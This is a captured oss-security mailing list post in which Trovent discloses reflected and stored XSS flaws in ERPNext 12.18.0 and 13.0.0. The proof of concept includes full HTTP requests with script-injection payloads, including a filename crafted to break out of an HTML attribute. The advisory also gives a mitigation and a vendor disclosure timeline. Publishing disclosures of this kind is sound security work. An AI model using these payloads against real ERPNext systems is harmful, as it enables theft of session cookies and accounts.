

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.openwall.com/lists/oss-security/2021/05/11/8
body_size: 4962
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - Trovent Security Advisory 2103-02 / Multiple XSS vulnerabilities in ERPNext 13.0.0/12.18.0</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="7">[&lt;prev]</a> <a href="9">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;RIeuf4HIlGXELthOpSxxJHOq0HyO2lDwZRepEVlTYEZGANTCCc_Rboo7N9-9FAYmIwSbz4mQcR-QRuof5TFBbIWvka7w4RXymoAq3hfrxhM=&#64;trovent.io&gt;
Date: Tue, 11 May 2021 11:54:08 +0000
From: Stefan Pietsch &lt;s.pietsch&#64;...vent.io&gt;
To: "fulldisclosure&#64;...lists.org" &lt;fulldisclosure&#64;...lists.org&gt;, "oss-security&#64;...ts.openwall.com" &lt;oss-security&#64;...ts.openwall.com&gt;, "submissions&#64;...ketstormsecurity.com" &lt;submissions&#64;...ketstormsecurity.com&gt;
Subject: Trovent Security Advisory 2103-02 / Multiple XSS vulnerabilities in ERPNext 13.0.0/12.18.0

# Trovent Security Advisory 2103-02 #
#####################################


Multiple XSS vulnerabilities in ERPNext 13.0.0/12.18.0
######################################################


Overview
########

Advisory ID: TRSA-2103-02
Advisory version: 1.0
Advisory status: Public
Advisory URL: <a href="https://trovent.io/security-advisory-2103-02" rel="nofollow">https://trovent.io/security-advisory-2103-02</a>
Affected product: ERPNext
Tested versions: 12.18.0 and 13.0.0 beta
Vendor: Frappé Technologies <a href="https://frappe.io" rel="nofollow">https://frappe.io</a>
Credits: Trovent Security GmbH, Nick Decker, Stefan Pietsch


Detailed description
####################

Trovent Security GmbH discovered multiple Cross-Site-Scripting vulnerabilities
in the current software versions of ERPNext (13.0.0 and 12.18.0).
An attacker could leverage this attack to steal session cookies,
install a JavaScript keylogger and more.


1. Reflected XSS in _server_messages exception field
####################################################

When an API call causes an error the server sometimes sends back exception messages
containing the user input which is not sanitized.
This creates the possibility of reflected XSS in any API call/server function using "_server_messages".
This would be hard to exploit because we only found _server_messages exceptions
in API calls made by the application itself not the user.

Severity: High
CVSS Score: 7.1 (CVSS:3.1/AV:N/AC:H/PR:L/UI:R/S:C/C:H/I:L/A:L)
CWE ID: 79
CVE ID: TBD

Proof of concept
################

Sample request intercepted with Burp to inject JavaScript. Note that the JavaScript
is injected in "reference_name" to raise an exception:

REQUEST:

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


POST /api/method/frappe.desk.form.utils.add_comment HTTP/1.1
Host: sqlprodtest.local:1080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Frappe-CSRF-Token: e6532d5e7bef6360c9646d58e0940e8004820db8704ab3dad1d2d875
X-Frappe-CMD:
X-Requested-With: XMLHttpRequest
Content-Length: 157
Origin: http://sqlprodtest.local:1080
Connection: close
Referer: http://sqlprodtest.local:1080/desk
Cookie: sid=0dfe3b41ff7d0a368a4f28cea4f45ce41b2eadec833c5bc42105355e; system_user=yes; full_name=Administrator; user_id=Administrator; user_image=; io=Ly9MpKRfK_nrKpurAAAN

reference_doctype=User&amp;reference_name=%3cscript%3ealert(1)%3c%2fscript%3e&amp;content=xsstest&amp;comment_email=Administrator


~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~



RESPONSE (removed the Stack Trace for better readability):

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


HTTP/1.1 417 EXPECTATION FAILED
Server: nginx/1.19.7
Date: Thu, 11 Mar 2021 14:23:05 GMT
Content-Type: application/json
Content-Length: 1894
Connection: close
Set-Cookie: sid=0dfe3b41ff7d0a368a4f28cea4f45ce41b2eadec833c5bc42105355e; Expires=Sun, 14-Mar-2021 14:23:05 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: full_name=Administrator; Path=/
Set-Cookie: user_id=Administrator; Path=/
Set-Cookie: user_image=; Path=/

{"exc_type":"LinkValidationError","exc":"[\"Traceback (...)]","_server_messages":"[\"{\\\"message\\\": \\\"Could not find Reference Name: &lt;script&gt;alert(1)&lt;/script&gt;\\\", \\\"indicator\\\": \\\"red\\\", \\\"raise_exception\\\": 1}\"]"}


~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~



2. Stored XSS everywhere where user input is stored inside of HTML tags
#######################################################################

The application does not sanitize escaped quotation marks (\").
This can be abused to escape the HTML attribute the input is stored in.
That allows the user to add new attributes like event handlers
and thus leading to stored XSS.
Our testing concluded that this issue is present in the entire application
the only requirement is that the input is being reflected
inside of an HTML tag not between them. It also can't be a linking
attribute like "href" because inside of them user input is escaped.
For example in combination with HTML injection through a comment,
a malicious user is able to modify his profile to steal cookies
from every user including administrators that view his profile.

Severity: High
CVSS Score: 8.2 (CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:L/A:L)
CWE ID: 79
CVE ID: TBD

Proof of concept
################

Sample request where the file name contains the XSS code with the escaped quotation marks:

REQUEST:

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


POST /api/method/upload_file HTTP/1.1
Host: sqlprodtest.local:1080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Frappe-CSRF-Token: e6532d5e7bef6360c9646d58e0940e8004820db8704ab3dad1d2d875
Content-Type: multipart/form-data; boundary=---------------------------173872902410009950314171894076
Content-Length: 74566
Origin: http://sqlprodtest.local:1080
Connection: close
Referer: http://sqlprodtest.local:1080/desk
Cookie: sid=0dfe3b41ff7d0a368a4f28cea4f45ce41b2eadec833c5bc42105355e; system_user=yes; full_name=Administrator; user_id=Administrator; user_image=; io=o0Bglip9YmrzxZj9AAAX

------------------------------173872902410009950314171894076
Content-Disposition: form-data; name="file"; filename="user-enum.png\" onmouseover=\"alert(1234)\""
Content-Type: image/png

PNG
(...)


~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~



HTML code snippet from erpnext-server.com/desk#List/File/Home.
The user is able to escape the context of the title attribute and
add an onmouseover event which triggers the JavaScript:

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


&lt;div class="level list-row small"&gt;
&lt;div class="level-left ellipsis"&gt;

&lt;div class="list-row-col ellipsis list-subject level"&gt;
&lt;input class="level-item list-row-checkbox hidden-xs" type="checkbox" data-name="a5ff65f666"&gt;
&lt;span class="level-item  ellipsis" title="user-enum.png" onmouseover="alert(1234)" "=""&gt;
&lt;a class="ellipsis" href="#Form/File/a5ff65f666" title="user-enum.png" onmouseover="alert(1234)" "=""&gt;

&lt;i class="octicon octicon-file-text text-muted" style="width: 16px;"&gt;&lt;/i&gt;
&lt;span&gt;user-enum.png" onmouseover="alert(1234)"&lt;/span&gt;


~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~


Solution / Workaround
#####################

To mitigate this vulnerability, we recommend to always escape quotation marks.


History
#######

2021-03-08: Vulnerability found
2021-03-12: Advisory created and vendor contacted
2021-03-22: Vendor replied that they request CVE IDs after a fix is released
2021-04-19: Vendor informed about planned disclosure date (2021-05-11)
2021-05-03: Vendor contacted, asking for status
2021-05-07: No reply from vendor, vendor contacted again
2021-05-11: Advisory published


<span style="font-family: times;"><strong>Download attachment "</strong><a href="8/1" rel="nofollow" download>signature.asc</a><strong>" of type "</strong>application/pgp-signature<strong>" (856 bytes)</strong></span>
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
